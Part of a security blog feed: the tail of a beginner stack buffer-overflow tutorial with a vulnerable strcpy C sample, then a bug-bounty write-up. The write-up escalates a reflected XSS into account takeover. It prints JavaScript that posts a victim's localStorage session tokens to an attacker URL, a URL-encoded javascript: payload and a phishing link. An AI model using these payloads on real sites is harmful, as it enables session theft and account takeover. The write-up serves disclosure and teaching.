linux. Although I encourage you all to use linux, if you want to learn more about it, google it. Be sure to refer man pages. I will be adding references at the end of this demonstration check them out as well. Python So, in-order to cause bufferoverflow, we need some huge amount of data. I am going to take help of python to generate that data for carrying out our tasks. Now again, there are many other alternatives available to generate such data, but I prefer python as it is easy to understand and a lot more user-friendly with not much syntax to remember. We won’t be going much in-depth with python as well, just some basics. So you can fire up python by typing: $ python Python 2.7.10 (default, Jul 15 2017, 17:16:57) [GCC 4.2.1 Compatible Apple LLVM 9.0.0 (clang-900.0.31)] on darwin Type "help", "copyright", "credits" or "license" for more information. &gt;&gt;&gt; Now, type &gt;&gt;&gt; print “Hello World” Hello World So, as it can be seen clearly, “Hello World” gets printed on the screen. Now try doing something like this: &gt;&gt;&gt; print “Hello World”*10 Hello World Hello World Hello World Hello World Hello World Hello World Hello World Hello World Hello World Hello World Did you see just what happened? The word “Hello World” gets printed on the console 10 times. Python is really versatile language. Let’s try same thing using “-c” parameter. You can exit the python shell by typing exit() or Ctrl+D. Coming back to your bash shell, let us try to generate the same output using python command line parameter. python -c 'print "Hello World"' Hello World Vola, “Hello World” gets printed. The same goes for printing our string multiple times: $ python -c 'print "Hello World”*10' Hello World Hello World Hello World Hello World Hello World Hello World Hello World Hello World Hello World Hello World Let’s try one more thing. What if I want to store this result in some txt file? Even by using python, there are numerous ways in which this can be accomplished, but we will look out for the most easiest way. As you might be aware of, we have used redirection operators $ python -c 'print "Hello World”*10’ &gt; attack.txt This script will create a file named attack.txt and store “Hello World Hello World Hello…” in that file. Try to remember this command as we will be using this a lot through our entire demonstration. Another important thing which you will need to refer to is the ASCII table. This is important because we will be dealing with memory spaces inside the RAM. It is important to make a note that buffer overflow only occurs in Memory. Your computer’s memory is it’s RAM. As we are going to play with the memory we need to communicate with the memory, in the way it understands. We shall discuss on this point later but for now, understand that ASCII table is also one of the prerequisites. Which brings us to our last prerequisite, Understanding Memory and Stack A bufferoverflow exploit is a situation in where we are using some low level C function to write a string or some other variable into a piece of memory that is only of a certain length. But we are basically trying to write something into it longer than that, and it then overwrites the later memory addresses which causes problems. So, let’s start talking about roughly what happens in memory when a program is run. When a program is run from the operating system, the OS calls the main method (function) of your program, and this entire program is held in a very specific way by the memory which is also consistent between different processes. I’ll be using Virtual Memory Address Translation to explain you how this works, consider a large block of RAM, which starts from 0x000… to 0xfff… The lower part of the ram is 0x000 and the higher bound address is 0xfff.... The above diagram explains the structure of memory when a program is loaded, this is the same structure which is followed by the memory for each and every process. Keep in mind that this is valid across all the operating systems. For now, we will only talk about stack-based buffer overflow. Stack is one of the basic data structure which we all are aware of in computer science. Stack follows LIFO (Last In First Out) rule. Since it is a prerequisite as well, let’s revise it! A number of points are to be noted about stack which are important to us. Stack is a linear data structure - which means that there is always a sequence that is going to be followed while inserting or removing an item. Memory is Allocated at Runtime - Whatever data that is going to be stored in stack is allocated during runtime. Has only 2 operations - Stack uses only 2 operations to store and retrieve data, PUSH - This operation is used to store data into the stack. POP - This operation is used to retrieve data from the stack. And we are basically going to exploit this procedure of stack. Now, I am going to represent stack in horizontal format because it is easier to understand that way, but keep in mind that we are using Virtual Memory Address Translation so whatever are the values of addresses mentioned over here are relative and may or may not comply to any of the operating system’s architecture. So, from this representation, the structure of stack should be clear. But, let us understand this with the help of an example. Consider the following block of code which is written in C language. It is trying to take some input from the user using command line parameters and storing it in the buffer at compile time. #include&lt;stdio.h&gt; #include&lt;string.h&gt; int main(int argc, char const *argv[]) { char buff[500]; strcpy(buff, argv[1]); printf("%s\n",buff); return 0; } Inside the main function, we are simply copying the command-line parameter argv[1] to our character array which has been allocated 500 bytes of space inside the memory. As the space is being allocated at the compile time so the allocated space is provided inside stack. Let’s start from the beginning; When the program is executed using ./a.out, the operating system transfers the control to the main function, which simply means that from a thread, main() is called. Hence, main() becomes the “Called function” which is being called by the operating system. Therefore, the OS will stop executing its own routine and transfer the control to main() subroutine. Hence, it loads all the parameters that have been passed via the command-line into the stack. After the parameters have been passed, the return address is pushed into the stack and the address of base pointer is also pushed sequentially. Return Address is basically the pointer to the location from where a subroutine was called from the parent routine. The Base Pointer is the address of location in the stack to which the parent routine was pointing to before the subroutine was called. So, before execution of the main function, the structure of stack looks something as shown below. When the main function starts executing from line 3, the 1st order that the operating system gives is to allocate space inside the memory at line number 5 for our variable buff. Now, it is important to keep in mind that we may use the terms array and pointer interchangeably, but both of them are absolutely the same, keep that in mind! When the main function starts executing from line 3, the 1st order that the operating system gives is to allocate space inside the memory at line number 5 for our variable buff. Now, it is important to keep in mind that we may use the terms array and pointer interchangeably, but both of them are absolutely the same, keep that in mind! Now, when the instruction at line number 5 is executed, a buffer of space 500 is allocated inside the stack at the compile time. So, our stack looks something like the fig 2. In fig 2, I have clubbed argc and argv* into one section called the parameters as their representation inside the memory is not required anymore. Also make a note of addresses, when the stack starts filling up, it goes upwards, but the upward addresses are lower in-memory addresses. Also, now for the sake of convenience, I will represent the stack horizontally. When a data of fewer than 500 Bytes are passed as a command-line parameter, at line 6, the strcpy function copies the data to the buff pointer. And it gets stored normally. But, when it is larger than 500 bytes, it ends up overwriting the adjacent address spaces. This is called a vulnerability. When you end up overwriting the values of some other registers or memory location by filling up a block of memory completely it is called bufferoverflow. In the step number 7, we are only printing the contents of buff variable. In the step number 8, we return the control to the parent routine. However, if there was no buffer overflow, the stack pointer would have accessed the return address and program would have ended up smoothly. But that is not the case here, we have overwritten the return address and so the program will not end the way, the programer would have thought. It will jump off to the address which has been overwritten. And this can create all sorts of problems. Hence, to the program, it may seem that it has written the control to the Operating system and operating system is constantly waiting for the control to return but we have taken the control in our hand and now we will do whatever we want. This sounds so cool theoretically, but is this practically possible? Yes ofcourse, this is possible and in our coming sections, we will look at how to do this practically. I hope you guys had fun reading this blog post. Do let me know in the comments how you felt. Feel free to share your suggestions into the comment section. If you have any doubts, DM me on twitter @panda0nair Thanks, Milind]]></summary></entry><entry><title type="html">How a classical XSS can lead to persistent ATO Vulnerability?</title><link href="http://localhost:4000/2019/06/19/how-a-classical-xss-can-lead-to-persistent-ato-vulnerability.html" rel="alternate" type="text/html" title="How a classical XSS can lead to persistent ATO Vulnerability?" /><published>2019-06-19T00:00:00-07:00</published><updated>2019-06-19T00:00:00-07:00</updated><id>http://localhost:4000/2019/06/19/how-a-classical-xss-can-lead-to-persistent-ato-vulnerability</id><content type="html" xml:base="http://localhost:4000/2019/06/19/how-a-classical-xss-can-lead-to-persistent-ato-vulnerability.html"><![CDATA[<h2 id="tldr-too-long-do-read">TL;DR (Too long; Do read)</h2>

<p>Hello Hunters,</p>

<p>XSS (Cross Site Scripting) is really one of the most common bugs that we have found atleast once somewhere The thing that is not common is how we report it? Most of the Bug Bounty Programs asses the severity of an issue by considering the worst case impact that a particular POC can demonstrate. For instance, an e-commerce site will not consider a CSRF vulnerability, that can lead to items getting added to victims cart as severe as a CSRF vulnerability, that can force user into changing his email or deleting an account. Similarly, assets like Zomato may not consider it an information disclosure if someone is able to extract public phone numbers and email addresses of their restaurants. It is important to understand your targets before blindly injecting XSS payloads into the form fields. Asking yourself “how is this working?” and what the developer might have thought while working on a particular asset helps you a lot while trying to find bugs.</p>

<div class="jekyll-twitter-plugin"><blockquote class="twitter-tweet"><p lang="en" dir="ltr">you will end up dreaming about the bugs in the morning and reporting them even if your mother is standing up on your head, admonishing you about  brushing your teeth before playing with your laptop. (2/2)</p>&mdash; Milind Purswani (@MilindPurswani) <a href="https://twitter.com/MilindPurswani/status/1140298650314133504?ref_src=twsrc%5Etfw">June 16, 2019</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>

<h2 id="background">Background</h2>

<p>My friend Yash and I, stumbled across a similar situation while collaborating on a private program. This program in particular had a really small scope and a lot of hackers were working on it before we accepted our invitations. All hackers were given the same credentials for working meaning any xss/template injection that another hacker tried to create could be visible to all the hackers. This is when yash tweeted:</p>

<div class="jekyll-twitter-plugin"><blockquote class="twitter-tweet"><p lang="en" dir="ltr">This is what happens when multiple hackers are assigned a single group for test accounts haha :P <a href="https://twitter.com/hashtag/BugBounty?src=hash&amp;ref_src=twsrc%5Etfw">#BugBounty</a> <a href="https://twitter.com/hashtag/TogetherWeHitHarder?src=hash&amp;ref_src=twsrc%5Etfw">#TogetherWeHitHarder</a> <a href="https://t.co/ONnVRHktmV">pic.twitter.com/ONnVRHktmV</a></p>&mdash; Yash Sodha @ NullCon🌟 (@y_sodha) <a href="https://twitter.com/y_sodha/status/1105116654160277506?ref_src=twsrc%5Etfw">March 11, 2019</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>

<p>To be honest, in the beginning it seemed almost impossible to get any injection as the application was heavily secured. It was using Angular in the front end which made it almost impossible to create any injections. By default Angular trusts all user’s input as unsafe. You can read more about it here. It was important to understand the application, and I pretty much got idea about the assets that the web application was trying to protect from their policy page. Since, it was relying on angular in the front-end, trying to create an XSS won’t yield anything. While working with the security team, one of their team members revealed:</p>

<blockquote>
  <p>The application you are testing in: each ‘tenant’ in our system is a ‘company’. The tool is used to onboard new prospects to a client within their company (tenant).</p>
</blockquote>

<p>Bingo, that’d mean that prospects would have to be invited to the company. It seemed like a feedback portal that is used by tenants to know their customers. But how are the customers getting invited? It turned out that the customers were sent an email to the fill-up some kind of form to onboard themselves.</p>

<p><img src="/assets/images/Tenants-and-Clients.png" alt="Image" /></p>

<h2 id="exploitation">Exploitation</h2>

<p>So, from my dashboard I sent an email to my other email address and opened the link. This link had the following format:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>https://REDACTED.com/redacted_url/url;url=http%3A%2F%2FREDACTED.com%3Aanother_redacted_url/
</code></pre></div></div>

<p>At first it seemed like this was an SSRF but soon Yash pointed out the request getting sent from my browser. This was a let down for me, because at that time I was voraciously looking for an SSRF. I quickly injected my phishing payload <code class="language-plaintext highlighter-rouge">https:%2F%2Fmilindpurswani.com%2Fb%2Fphish.html</code> which resulted in phishing page getting popped into the DOM.</p>

<p><img src="/assets/images/Capture1-1.png" alt="Image2" /></p>

<p>There was definitely an XSS and upon executing <code class="language-plaintext highlighter-rouge">https://REDACTED.COM/redacted_url/url;url=javascript:alert%28document.domain%29</code>.</p>

<p><img src="/assets/images/Capture3.png" alt="Image3" /></p>

<p>Normally this’d be enough for demonstrating a working POC. Accoding to the Program’s policy page, since this was a Reflected XSS, it fell under low/medium severity. We were quite satisfied with this and reported the issue hoping it was not a duplicate. For the next few days, there was no response on this report.</p>

<p>During this time, Yash and I kept working on this asset and it was no sooner that we realized about a few design flaw in the system. These were not a vulnerability within themselves but when chaining with the XSS bought the severity of this report to High(7.1). A few related observations that we made were:</p>

<ol>
  <li>The system was not using cookies to check for authenticated sessions. Instead it was relying on <code class="language-plaintext highlighter-rouge">Authorization</code> Header.</li>
  <li>The website was using Amazon Cognito for user management and for some reason they had a lot of user’s information stored in the local storage.</li>
  <li>When a user clicks on logout, he is logged-out of the account but if he closes the window, the authorization token was not revoked.</li>
  <li>If a user logins from his account in multiple devices and then changes the password, his session tokens are not invalidated from other devices.</li>
</ol>

<p>I quickly wrote this javascript code that would steal the authorization tokens and remove his/her session tokens from the browser. The user would think that he was actually logged out from the browser:</p>

<div class="language-javascript highlighter-rouge"><div class="highlight"><pre class="highlight"><code>    <span class="kd">var</span> <span class="nx">xmlhttp</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">XMLHttpRequest</span><span class="p">();</span>
    <span class="kd">var</span> <span class="nx">theUrl</span> <span class="o">=</span> <span class="dl">"</span><span class="s2">attackers-url</span><span class="dl">"</span><span class="p">;</span> <span class="c1">//Attacker steals the tokens on this address</span>
    <span class="nx">xmlhttp</span><span class="p">.</span><span class="nf">open</span><span class="p">(</span><span class="dl">"</span><span class="s2">POST</span><span class="dl">"</span><span class="p">,</span> <span class="nx">theUrl</span><span class="p">);</span>
    <span class="nx">xmlhttp</span><span class="p">.</span><span class="nf">setRequestHeader</span><span class="p">(</span><span class="dl">"</span><span class="s2">Content-Type</span><span class="dl">"</span><span class="p">,</span> <span class="dl">"</span><span class="s2">application/json;charset=UTF-8</span><span class="dl">"</span><span class="p">);</span>
    <span class="nx">xmlhttp</span><span class="p">.</span><span class="nf">send</span><span class="p">(</span><span class="nx">JSON</span><span class="p">.</span><span class="nf">stringify</span><span class="p">({...</span><span class="nx">localStorage</span><span class="p">}));</span>
    <span class="nx">localStorage</span><span class="p">.</span><span class="nf">clear</span><span class="p">();</span>
</code></pre></div></div>

<p>I tested it within the console and it worked! Now the only thing required was to trigger XSS leading it to execute this code. This is what or final POC looked like:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>https://REDACTED.com/redacted_url/url;url=javascript:%76%61%72%20%78%6d%6c%68%74%74%70%20%3d%20%6e%65%77%20%58%4d%4c%48%74%74%70%52%65%71%75%65%73%74%28%29%3b%76%61%72%20%74%68%65%55%72%6c%20%3d%20%22%61%74%74%61%63%6b%65%72%73%2d%75%72%6c%22%3b%20%2f%2f%41%74%74%61%63%6b%65%72%20%73%74%65%61%6c%73%20%74%68%65%20%74%6f%6b%65%6e%73%20%6f%6e%20%74%68%69%73%20%61%64%64%72%65%73%73%78%6d%6c%68%74%74%70%2e%6f%70%65%6e%28%22%50%4f%53%54%22%2c%20%74%68%65%55%72%6c%29%3b%78%6d%6c%68%74%74%70%2e%73%65%74%52%65%71%75%65%73%74%48%65%61%64%65%72%28%22%43%6f%6e%74%65%6e%74%2d%54%79%70%65%22%2c%20%22%61%70%70%6c%69%63%61%74%69%6f%6e%2f%6a%73%6f%6e%3b%63%68%61%72%73%65%74%3d%55%54%46%2d%38%22%29%3b%78%6d%6c%68%74%74%70%2e%73%65%6e%64%28%4a%53%4f%4e%2e%73%74%72%69%6e%67%69%66%79%28%7b%2e%2e%2e%6c%6f%63%61%6c%53%74%6f%72%61%67%65%7d%29%29%3b%6c%6f%63%61%6c%53%74%6f%72%61%67%65%2e%63%6c%65%61%72%28%29%3b
</code></pre></div></div>

<p>And the data that we received from the victim’s session looked something like this:</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="w">    </span><span class="p">{</span><span class="nl">"CognitoIdentityServiceProvider.69abj1tqnk40eeug2oju2qnaa7.hkr0x01.accessToken"</span><span class="p">:</span><span class="s2">"REDACTED"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"rememberMe"</span><span class="p">:</span><span class="s2">"true"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"CognitoIdentityServiceProvider.69abj1tqnk40eeug2oju2qnaa7.hkr0x01.clockDrift"</span><span class="p">:</span><span class="s2">"-1"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"username"</span><span class="p">:</span><span class="s2">"hkr0x01"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"CognitoIdentityServiceProvider.69abj1tqnk40eeug2oju2qnaa7.LastAuthUser"</span><span class="p">:</span><span class="s2">"hkr0x01"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"CognitoIdentityServiceProvider.69abj1tqnk40eeug2oju2qnaa7.hkr0x01.idToken"</span><span class="p">:</span><span class="s2">" REDACTED"</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>
<p>Moreover, the idToken contained following values:</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="w">    </span><span class="p">{</span><span class="w">
    </span><span class="nl">"kid"</span><span class="p">:</span><span class="s2">"o4Ub0oKqDSdJSEElK</span><span class="se">\/</span><span class="s2">nOF1sI79mjLrj0CFNP2fdobCU="</span><span class="p">,</span><span class="w">
    </span><span class="nl">"alg"</span><span class="p">:</span><span class="s2">"RS256"</span><span class="w">
    </span><span class="p">}</span><span class="w">
    </span><span class="p">{</span><span class="w">
    </span><span class="nl">"sub"</span><span class="p">:</span><span class="s2">"b7bd20bd-c855-4b79-995b-e99fb7f5b61e"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"email_verified"</span><span class="p">:</span><span class="kc">true</span><span class="p">,</span><span class="nl">"profile"</span><span class="p">:</span><span class="s2">"ROLE_TENANT_USER"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"iss"</span><span class="p">:</span><span class="s2">"https:</span><span class="se">\/\/</span><span class="s2">cognito-idp.eu-central-1.amazonaws.com</span><span class="se">\/</span><span class="s2">eu-central-1_REDACTED"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"phone_number_verified"</span><span class="p">:</span><span class="kc">true</span><span class="p">,</span><span class="w">
    </span><span class="nl">"cognito:username"</span><span class="p">:</span><span class="s2">"hkr0x01"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"preferred_username"</span><span class="p">:</span><span class="s2">"81b619c0-ae28-11e8-9efe-c1f0f85d7f04"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"given_name"</span><span class="p">:</span><span class="s2">"hkr"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"middle_name"</span><span class="p">:</span><span class="s2">"lol"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"aud"</span><span class="p">:</span><span class="s2">"69abj1tqnh40eeug2oju2qnaa7"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"event_id"</span><span class="p">:</span><span class="s2">"3b836566-5dc8-11e9-8441-fd78254b71e5"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"token_use"</span><span class="p">:</span><span class="s2">"id"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"auth_time"</span><span class="p">:</span><span class="mi">1555145042</span><span class="p">,</span><span class="w">
    </span><span class="nl">"phone_number"</span><span class="p">:</span><span class="s2">"REDACTED"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"exp"</span><span class="p">:</span><span class="mi">1555150790</span><span class="p">,</span><span class="w">
    </span><span class="nl">"iat"</span><span class="p">:</span><span class="mi">1555147190</span><span class="p">,</span><span class="w">
    </span><span class="nl">"family_name"</span><span class="p">:</span><span class="s2">"0x01"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"REDACTED
    ... and then some encrypted values ...
</span></code></pre></div></div>
<p>Since we were able to fetch the refresh token, we could generate a new authorization token anytime the older one got invalidated.</p>

<h2 id="what-i-learnt">What I learnt?</h2>

<ol>
  <li>Session tokens when stored in Local Storage, may not necessarily secure the application.</li>
  <li>It is important to understand the working of an application and then try to adapt the attack vectors so as to create higher impact. Many a times, so called “features” can be leveraged into a vulnerability.</li>
  <li>One may not be able to discover huge bugs alone, but one can collaborate with your buddies to create stronger attack vectors with innovative approaches.</li>
</ol>

<!--Signature-->
<p>I hope you guys had fun reading this blog post. Do let me know in the comments how you felt or if you have any doubts, DM me on twitter <a href="https://twitter.com/panda0nair">@panda0nair</a></p>

<p>Thanks,</p>

<p><a href="https://twitter.com/MilindPurswani">Milind</a>
<!--Signature--></p>

<hr />]]></content><author><name>Milind Purswani</name><email>milindpurswani@gmail.com</email></author><category term="xss" /><summary type="html"><![CDATA[TL;DR (Too long; Do read) Hello Hunters, XSS (Cross Site Scripting) is really one of the most common bugs that we have found atleast once somewhere The thing that is not common is how we report it? Most of the Bug Bounty Programs asses the severity of an issue by considering the worst case impact that a particular POC can demonstrate. For instance, an e-commerce site will not consider a CSRF vulnerability, that can lead to items getting added to victims cart as severe as a CSRF vulnerability, that can force user into changing his email or deleting an account. Similarly, assets like Zomato may not consider it an information disclosure if someone is able to extract public phone numbers and email addresses of their restaurants. It is important to understand your targets before blindly injecting XSS payloads into the form fields. Asking yourself “how is this working?” and what the developer might have thought while working on a particular asset helps you a lot while trying to find bugs. you will end up dreaming about the bugs in the morning and reporting them even if your mother is standing up on your head, admonishing you about brushing your teeth before playing with your laptop. (2/2)&mdash; Milind Purswani (@MilindPurswani) June 16, 2019 Background My friend Yash and I, stumbled across a similar situation while collaborating on a private program. This program in particular had a really small scope and a lot of hackers were working on it before we accepted our invitations. All hackers were given the same credentials for working meaning any xss/template injection that another hacker tried to create could be visible to all the hackers. This is when yash tweeted: This is what happens when multiple hackers are assigned a single group for test accounts haha :P #BugBounty #TogetherWeHitHarder pic.twitter.com/ONnVRHktmV&mdash; Yash Sodha @ NullCon🌟 (@y_sodha) March 11, 2019 To be honest, in the beginning it seemed almost impossible to get any injection as the application was heavily secured. It was using Angular in the front end which made it almost impossible to create any injections. By default Angular trusts all user’s input as unsafe. You can read more about it here. It was important to understand the application, and I pretty much got idea about the assets that the web application was trying to protect from their policy page. Since, it was relying on angular in the front-end, trying to create an XSS won’t yield anything. While working with the security team, one of their team members revealed: The application you are testing in: each ‘tenant’ in our system is a ‘company’. The tool is used to onboard new prospects to a client within their company (tenant). Bingo, that’d mean that prospects would have to be invited to the company. It seemed like a feedback portal that is used by tenants to know their customers. But how are the customers getting invited? It turned out that the customers were sent an email to the fill-up some kind of form to onboard themselves. Exploitation So, from my dashboard I sent an email to my other email address and opened the link. This link had the following format: https://REDACTED.com/redacted_url/url;url=http%3A%2F%2FREDACTED.com%3Aanother_redacted_url/ At first it seemed like this was an SSRF but soon Yash pointed out the request getting sent from my browser. This was a let down for me, because at that time I was voraciously looking for an SSRF. I quickly injected my phishing payload https:%2F%2Fmilindpurswani.com%2Fb%2Fphish.html which resulted in phishing page getting popped into the DOM. There was definitely an XSS and upon executing https://REDACTED.COM/redacted_url/url;url=javascript:alert%28document.domain%29. Normally this’d be enough for demonstrating a working POC. Accoding to the Program’s policy page, since this was a Reflected XSS, it fell under low/medium severity. We were quite satisfied with this and reported the issue hoping it was not a duplicate. For the next few days, there was no response on this report. During this time, Yash and I kept working on this asset and it was no sooner that we realized about a few design flaw in the system. These were not a vulnerability within themselves but when chaining with the XSS bought the severity of this report to High(7.1). A few related observations that we made were: The system was not using cookies to check for authenticated sessions. Instead it was relying on Authorization Header. The website was using Amazon Cognito for user management and for some reason they had a lot of user’s information stored in the local storage. When a user clicks on logout, he is logged-out of the account but if he closes the window, the authorization token was not revoked. If a user logins from his account in multiple devices and then changes the password, his session tokens are not invalidated from other devices. I quickly wrote this javascript code that would steal the authorization tokens and remove his/her session tokens from the browser. The user would think that he was actually logged out from the browser: var xmlhttp = new XMLHttpRequest(); var theUrl = "attackers-url"; //Attacker steals the tokens on this address xmlhttp.open("POST", theUrl); xmlhttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8"); xmlhttp.send(JSON.stringify({...localStorage})); localStorage.clear(); I tested it within the console and it worked! Now the only thing required was to trigger XSS leading it to execute this code. This is what or final POC looked like: https://REDACTED.com/redacted_url/url;url=javascript:%76%61%72%20%78%6d%6c%68%74%74%70%20%3d%20%6e%65%77%20%58%4d%4c%48%74%74%70%52%65%71%75%65%73%74%28%29%3b%76%61%72%20%74%68%65%55%72%6c%20%3d%20%22%61%74%74%61%63%6b%65%72%73%2d%75%72%6c%22%3b%20%2f%2f%41%74%74%61%63%6b%65%72%20%73%74%65%61%6c%73%20%74%68%65%20%74%6f%6b%65%6e%73%20%6f%6e%20%74%68%69%73%20%61%64%64%72%65%73%73%78%6d%6c%68%74%74%70%2e%6f%70%65%6e%28%22%50%4f%53%54%22%2c%20%74%68%65%55%72%6c%29%3b%78%6d%6c%68%74%74%70%2e%73%65%74%52%65%71%75%65%73%74%48%65%61%64%65%72%28%22%43%6f%6e%74%65%6e%74%2d%54%79%70%65%22%2c%20%22%61%70%70%6c%69%63%61%74%69%6f%6e%2f%6a%73%6f%6e%3b%63%68%61%72%73%65%74%3d%55%54%46%2d%38%22%29%3b%78%6d%6c%68%74%74%70%2e%73%65%6e%64%28%4a%53%4f%4e%2e%73%74%72%69%6e%67%69%66%79%28%7b%2e%2e%2e%6c%6f%63%61%6c%53%74%6f%72%61%67%65%7d%29%29%3b%6c%6f%63%61%6c%53%74%6f%72%61%67%65%2e%63%6c%65%61%72%28%29%3b And the data that we received from the victim’s session looked something like this: {"CognitoIdentityServiceProvider.69abj1tqnk40eeug2oju2qnaa7.hkr0x01.accessToken":"REDACTED", "rememberMe":"true", "CognitoIdentityServiceProvider.69abj1tqnk40eeug2oju2qnaa7.hkr0x01.clockDrift":"-1", "username":"hkr0x01", "CognitoIdentityServiceProvider.69abj1tqnk40eeug2oju2qnaa7.LastAuthUser":"hkr0x01", "CognitoIdentityServiceProvider.69abj1tqnk40eeug2oju2qnaa7.hkr0x01.idToken":" REDACTED"} Moreover, the idToken contained following values: { "kid":"o4Ub0oKqDSdJSEElK\/nOF1sI79mjLrj0CFNP2fdobCU=", "alg":"RS256" } { "sub":"b7bd20bd-c855-4b79-995b-e99fb7f5b61e", "email_verified":true,"profile":"ROLE_TENANT_USER", "iss":"https:\/\/cognito-idp.eu-central-1.amazonaws.com\/eu-central-1_REDACTED", "phone_number_verified":true, "cognito:username":"hkr0x01", "preferred_username":"81b619c0-ae28-11e8-9efe-c1f0f85d7f04", "given_name":"hkr", "middle_name":"lol", "aud":"69abj1tqnh40eeug2oju2qnaa7", "event_id":"3b836566-5dc8-11e9-8441-fd78254b71e5", "token_use":"id", "auth_time":1555145042, "phone_number":"REDACTED", "exp":1555150790, "iat":1555147190, "family_name":"0x01", "email":"REDACTED ... and then some encrypted values ... Since we were able to fetch the refresh token, we could generate a new authorization token anytime the older one got invalidated. What I learnt? Session tokens when stored in Local Storage, may not necessarily secure the application. It is important to understand the working of an application and then try to adapt the attack vectors so as to create higher impact. Many a times, so called “features” can be leveraged into a vulnerability. One may not be able to discover huge bugs alone, but one can collaborate with your buddies to create stronger attack vectors with innovative approaches. I hope you guys had fun reading this blog post. Do let me know in the comments how you felt or if you have any doubts, DM me on twitter @panda0nair Thanks, Milind]]></summary></entry></feed>